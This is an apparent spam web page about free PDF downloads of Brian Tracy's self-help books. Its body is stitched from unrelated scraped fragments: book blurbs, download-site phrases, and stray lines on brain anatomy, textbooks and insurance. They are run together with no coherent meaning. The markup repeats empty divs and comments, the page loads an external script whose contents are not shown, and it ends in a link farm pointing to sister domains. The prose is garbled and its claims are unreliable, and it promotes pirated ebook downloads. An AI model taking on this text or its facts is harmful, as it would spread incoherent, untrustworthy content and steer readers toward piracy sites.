

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/493.html
body_size: 4582
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/493.html" /><title>Nbrian tracy ebook pdf organizations</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- maxconsworl --><!-- lighvave --><div class="restneces" id="avverneo"></div><div class="tourdopest"></div><!-- caudico --><div class="myoschemmoi" id="pesurtheo"></div><div class="inexac"></div><!-- chaypredin --><!-- coalonri --><div class="kcusmelo"></div><h1>Nbrian tracy ebook pdf organizations</h1><!-- maxconsworl --><!-- lighvave --><div class="restneces" id="avverneo"></div><div class="tourdopest"></div><!-- caudico --><div class="myoschemmoi" id="pesurtheo"></div><div class="inexac"></div><!-- chaypredin --><!-- coalonri --><div class="kcusmelo"></div><!-- ethecex --><div class="circrentchang" id="firshago"></div><!-- tiolotig --><div class="taugreated"></div><!-- nurpami --><div class="annotley" id="roomslino"></div><p>Read the psychology of selling increase your sales faster and easier than you ever thought possible by brian tracy available from rakuten kobo. Brian tracy books download free books online 8freebooks. Nadia goodman, how to train your brain to stay focused. The 21 absolutely unbreakable laws of money brian tracy brought to you by. Hiring and firing the brian tracy success library by. About brian tracy brian is recognized as the top sales training and personal success authority in the world today. Change your thinking change your life every line in this book is bursting with truth, wisdom, and power. Brian tracy s smart goals cheat sheet do you ever feel like youre working incredibly hard, yet not achieving your goals. Million dollar habits is the selfmanagement, finance management, money and psychology book which tells the reader how to increase your income by developing good habits. Management by brian tracy overdrive rakuten overdrive. Management the brian tracy success library by brian tracy. Brian tracy born january 5, 1944 is a canadianamerican motivational public speaker and. Write a book with help from bestselling author brian tracy. Brian tracy is the chairman and ceo of brian tracy international, a company specializing in the training and development of individuals and organizations.</p> <p>Please dont keep this book to yourself, feel free to give this book to your friends, you might just be empowering a soul. During this course, you will learn the very same steps that brian tracy used over 20 years of his career to publish 80 books that were translated into more than 42 languages. Brian tracy, one of the top professional speakers and sales trainers in the world today, found that his most important b. Brian tracy is indeed the very best speakertrainer in the business today. Use features like bookmarks, note taking and highlighting while reading motivation the brian tracy success library. Maximum achievement by brian tracy pdf download ebookscart. The 21 absolutely unbreakable laws of money brian tracy. The modern world can be a battleground, but key strategies that have helped historys great leaders triumph in military campaigns can also be used to achieve business and personal success. Aristotle, perhaps the greatest philosopher of all time, had determined that. Discover how to build a successful business from scratch. Download million dollar habits by brian tracy pdf book download pdf ebook.</p> <p>Jan 08, 2018 brian tracy no excuses the power of selfdiscipline time managementtime power million dollar habits eat that frog change your thinking, change your life the 21 success secrets of selfmade millionaire the 6figure speaker goals time power many miles to go get all these enlisted ebooks in our ebooks section for free 100%. Marketing the brian tracy success library pdf ebook php. Personal success the brian tracy success library by brian. Meyer, founder, success motivation institute, inc chicken soup for the golden soul, the 5 pillars of leadership. Check here and also read some short description about million dollar habits by brian tracy pdf book download. During this course, you will learn the very same steps that brian tracy used over 20 years of his career to publish. In this priceless book, he unlocks the key to your door of success and fulfillmentbelief in. It may sound complicated, but brian tracy knows how to make it simple. Its time to stop procrastinating and get more of the important things done. Read leadership the brian tracy success library by brian tracy available from rakuten kobo. Every minute spent in planning spends 10 minutes in execution. The degree to which you feel in con trol of your time and your life is a major determinant of your level of inner peace, harmony, and mental wellbeing.</p> <p>Creativity and problem solving the brian tracy success. Examples, a free template, and a quick worksheet for writing them. Brian s own proven methods on a variety of topics, like public speaking, book writing, sales. Like riding a bicycle, learning how to write a book is a skill that you can master with practice and repetition. An introduction to organizational behavior 2012 book archive. Brian tracy is chairman and ceo of brian tracy international, a company specializing in the training and development of individuals and organizations. Pod no excuses ebook esteem international consultants. Suzanne somers booksgut inflammationmold exposuretoxic moldsr1thing 1 brain. Download it once and read it on your kindle device, pc, phones or. Business strategy the brian tracy success library by brian tracy. This is the book an introduction to organizational behavior v. September 17, 2015 what makes a great leader list three great leaders from any time in the past who you most admire and whose qualities you would like to emulate.</p> <p>One of the worlds premier business consultants and personal success experts, brian tracy has devoted more than 25 years to studying the most powerful time management practices used by the most. Throughout your life, youve always recognized it when you saw itthat indescribable, appealing quality that tells yo. Chemical organization of the human cerebral cortex. He has authored more than 60 books and has produced more than 500 audio and video. How the best leaders lead free pdf download brian tracy. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Editor published as an ebook original by blue beetle books.</p> <p>Best practices and strategies for small business success vaughan, ingrid. Praise for bob burgs the success formula this is the wisdom of the ages boiled down into three simple principles. The brian tracy success library feedback users never have yet remaining their particular writeup on the overall game, or not read it but. Change your thinking, change your life by brian tracy.</p> <p>List of books brian tracy recommends in the end of his book goals. How the best leaders lead only through continuous innovation of products, services, processes, and promotional methods can companies create and keep customers. As a manager, your overall goal for each day with your team is to maximize the productivity and quality that they are capable of producing. As bruce henderson of the boston consulting group wrote, all strategic planning is market planning. Blue beetle books po box 8120, victoria, bc, v8w 3r8.</p> <p>Description of million dollar habits by brian tracy pdf. Business strategy the brian tracy success library ebook with. Motivation the brian tracy success library kindle edition by tracy, brian. Brain tracy has workedwith more than 1,000 companies in s2 countries. Time power by brian tracy overdrive rakuten overdrive. Where can i download all brian tracy books for free. Brian tracy has written and published over 70 books in over 28 languages. Become the person seen as most likely to lead the organization to victory. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Change your thinking, change your life by tracy, brian ebook. Selfdiscipline and personal success chapter 1 selfdiscipline and success 21 chapter 2 selfdiscipline and character 35 chapter. Brian tracy international sells counseling on leadership, selling, selfesteem, goals, strategy, creativity, and success psychology. Maximum achievement isbn 9781439126271 pdf epub brian tracy. Brian tracy author brian tracy is the chairman and ceo of brian tracy international, a company specializing in the training and development of individuals and organizations. Eat that frog 21 great ways to stop procrastinating and get more done in less time 3rd ed. Description of maximum achievement by brian tracy pdf. The brian tracy ebook principles of success brought to you by about brian tracy brian tracy is one of the worlds leading authorities on personal and business success. Recent research has revealed a direct causality between ideas and profitability, which means that in todays ultracompe. Brian tracy, the worlds leading authority on success and personal achievement, gives you his proven principles and stepbystep tips for raising your selfesteem and improving your life. Victory applying the proven principles of military. Maximum achievement is the psychology, selfmanagement and selfhelp guide which contains the different strategies to gain selfesteem and improve your life.</p> <p>Page 3 were both humble and grateful for what they had achieved, and for the blessings that life had bestowed upon them. Brian tracy amacom american management association special discounts on bulk quantities of amacom books are available to corporations, professional associations, and other organizations. Get smart how to think and act like the most successful and highestpaid people in every field kindle edition by tracy, brian. Through embracing and diligently applying his practical proven. Brian tracy international is dedicated to helping you reach your goals and achieve success in any area of your life. Motivation by brian tracy overdrive rakuten overdrive. A strategic plan helps crystalize the future of an organizationmapping a clear path from. Brian tracy ebooks epub and pdf downloads ebookmall. The miracle of selfdiscipline copyright 2017 brian tracy international all rights reserved privacy policy 1 y our ability to develop the habit of self. One of the top business speakers and authorities in the world today, he has consulted for more than 1,000 companies and addressed more than 5,000,000 people in 5,000 talks and seminars thorughout the united states and more than 60 countries. Sales success the brian tracy success library by brian tracy in djvu, doc, fb3 download e book. Million dollar habits affordable insurance markets. Brian tracy books free pdf million dollar habits brian. Praise for the power of selfconfidence brian tracy is the master in understanding and teaching selfenrichment.</p> <p>Check here and also read some short description about million dollar habits by brian tracy pdf. Brian tracy ebooks epub and pdf format brian tracy ebooks. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Use the timeproven information burg provides and watch your success soar. Million dollar habits by brian tracy pdf book download. If thats the case, i highly recommend starting with a simple book writing template, like the 6step book planning worksheet i share with you at the top of this page.</p> <p>Score a books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. Mar 27, 2019 business strategy the brian tracy success library ebook. Descargar o leer en lanea ready for anything libro gratis pdf epub. This book is fondly dedicated to my friend and partner eric berman, one of the most disciplined and determined people i have ever met. I read nearly 20books in past 6 months but brain tracy english is very simple to. Sit down with a piece of paper and write down everything that you need to do the coming day. Brian tracy life purpose free books textbook audio books finding yourself soul searching. Focal pointa proven system to simplify your life, double. The brian tracy success library to date concerning the publication we have sales success. The psychology of selling by brian tracy overdrive rakuten.</p> <p>A proven system to simplify your life it is better to buy a book and then read in pdf. Million dollar habits page 1 million dollar habits brian tracy dedication. No part of this ebook may be reproduced in any manner whatsoever without the written permission of blue beetle books. He has written fiftyfive books and produced more than 500 audio and video learning programs. Time management the brian tracy success library ebook. Applying the proven principles of military strategy to achieve greater success in your business and personal life tracy, brian on. His newest work, million dollar habits is a must read for anyone who wants to reach maximum success. After all, successful people dont try to do everything. His fastmoving talks and seminars on leadership, sales, managerial effectiveness and business strategy are loaded with powerful, proven ideas. This book is dedicated to my three fine brothers robin, dalmar and paul each of them remarkable in his own way, each of them possessed of fine qualities, buttressed by great habits, and destined for wonderful things. Dec 19, 2016 brian tracy books free pdf million dollar habits stay safe and healthy.</p> <p>Change your thinking change your life every line in this book is bursting with truth, wisdom, andpower. Brian tracy is the chairman and chief executive officer ceo of brian tracy international, a company he founded in 1984 in vancouver, canada. One of the top business speakers and authorities in the world today, he has consulted for more than 1,000 companies and addressed more than 5,000,000 people in 5,000 talks and seminars. No excuses is the selfhelp, selfdiscipline and selfmanagement guide which tells the reader how to adopt a life pattern which makes you a successful person in life. Sales success the brian tracy success library free pdf. Download time management by brian tracy pdf book download pdf ebook. Introducing the how to write a book and become a published author training program. According to usa today, 82% of adults dream of writing a book someday. Brian tracy is one of the worlds leading authorities on success and personal achievement, addressing more than 100,000 men and women each year in public, isbn 9781439126271 buy the maximum achievement ebook. Brian tracy june 24 th, 2008 your goal is to live a long, happy life, full of joy and satisfaction, to realize your potential, and to become everything you are capable of becoming. Read creativity and problem solving the brian tracy success library by brian tracy available from rakuten kobo.</p> <p>Maybe you see little improvement in your skills or achievements when you. Million dollar habits by brian tracy pdf download ebookscart. One of the top business speakers and authorities in the world today, he has consulted for mo. In the first few lines of the book, brain explains that this book is for people who make things happen. Million dollar habits by brian tracy pdf book free. Leadership the brian tracy success library by brian tracy pdf. Professor istvan tork was a pioneer in the chemical anatomy of the brain and carried out. If youre looking for a free download links of marketing the brian tracy success library pdf, epub, docx and torrent then this site is not for you. Brian tracy is the preeminent authority on showing you how to dramatically improve your life.</p> <p>You can read this ebook on any device that supports drmfree epub or drmfree pdf. Hiring and firing is the indispensable guide you absolutely must have by your side. Best practices and strategies for small business success. As they discussed the reasons why they had managed to achieve so much in life, the wisest man among them spoke up and said that, in his estimate, success is goals, and all else is commentary. No excuses the power of selfdiscipline by brian tracy 20100525 01. Success expert brian tracy has helped thousands of people become exceptional. Brian tracys best score a books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. Motivation the brian tracy success library brian tracy on. By bestselling author brian tracy, a revised and updated edition of this indispensable field guide to using military strategies to win in business and life. Management the brian tracy success library brian tracy.</p><!-- maxconsworl --><!-- lighvave --><div class="restneces" id="avverneo"></div><div class="tourdopest"></div><a href="https://inmahosrie.web.app/725.html">725</a> <a href="https://inmahosrie.web.app/197.html">197</a> <a href="https://inmahosrie.web.app/541.html">541</a> <a href="https://inmahosrie.web.app/940.html">940</a> <a href="https://inmahosrie.web.app/1276.html">1276</a> <a href="https://inmahosrie.web.app/276.html">276</a> <a href="https://inmahosrie.web.app/1340.html">1340</a> <a href="https://inmahosrie.web.app/569.html">569</a> <a href="https://inmahosrie.web.app/1110.html">1110</a> <a href="https://inmahosrie.web.app/495.html">495</a> <a href="https://inmahosrie.web.app/519.html">519</a> <a href="https://inmahosrie.web.app/47.html">47</a> <a href="https://inmahosrie.web.app/1466.html">1466</a> <a href="https://inmahosrie.web.app/290.html">290</a> <a href="https://inmahosrie.web.app/597.html">597</a> <a href="https://inmahosrie.web.app/922.html">922</a> <a href="https://inmahosrie.web.app/716.html">716</a> <a href="https://inmahosrie.web.app/384.html">384</a> <a href="https://inmahosrie.web.app/1127.html">1127</a> <a href="https://inmahosrie.web.app/183.html">183</a> <a href="https://inmahosrie.web.app/692.html">692</a> <a href="https://inmahosrie.web.app/676.html">676</a> <a href="https://torenronska.web.app/355.html">355</a> <a href="https://sentomake.web.app/660.html">660</a> <a href="https://inmahosrie.web.app/1115.html">1115</a> <a href="https://stabpisipa.web.app/66.html">66</a> <a href="https://biazamorbi.web.app/1123.html">1123</a> <a href="https://rasaforen.web.app/80.html">80</a> <a href="https://puncsagesi.web.app/224.html">224</a> <a href="https://namingmilkrec.web.app/875.html">875</a><!-- maxconsworl --><!-- lighvave --><div class="restneces" id="avverneo"></div><div class="tourdopest"></div><!-- caudico --><div class="myoschemmoi" id="pesurtheo"></div><div class="inexac"></div><!-- chaypredin --></body></html>